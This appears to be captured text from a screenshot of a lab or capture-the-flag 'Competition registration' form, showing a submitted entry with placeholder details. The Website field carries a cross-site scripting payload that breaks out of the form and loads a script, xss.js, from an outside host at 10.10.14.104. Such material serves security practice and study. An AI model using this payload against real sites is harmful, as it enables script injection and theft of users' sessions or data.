 Competition registration - Sea
Form submitted successfully!
Name:
jimbob
Email:
jimbob@fake.fake
Age:
99
Country:
Antarctica
Website:
?page=loginURL?"></form><script+src="http://10.10.14.104:8000/xss.js"></script><form+action="
Submit